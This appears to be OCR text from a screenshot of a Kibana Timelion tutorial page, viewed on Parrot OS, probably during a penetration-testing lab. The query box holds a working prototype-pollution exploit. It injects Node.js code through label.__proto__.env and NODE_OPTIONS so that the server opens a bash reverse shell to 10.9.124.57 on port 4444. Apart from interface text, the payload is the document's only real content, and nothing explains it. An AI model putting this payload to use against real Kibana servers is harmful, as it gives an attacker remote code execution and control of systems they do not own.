 Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate Start Parrot Wiki Community
kibana
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
D Default
Collapse
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome
power of Timelion at your disposal. Timelion lets you compare, combine, and combobulate datasets across multiple datasources with one easy-to-master expression syntax.
This tutorial focuses on Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again
Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/10.9.124.57/4444 0>&1");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1.0
q:* > count
0.5
0.0
-0.5
-1.0
1
04:38:00 04:40:00 04:42:00 04:44:00 04:46:00 04:48:00 04:50:00 04:52:00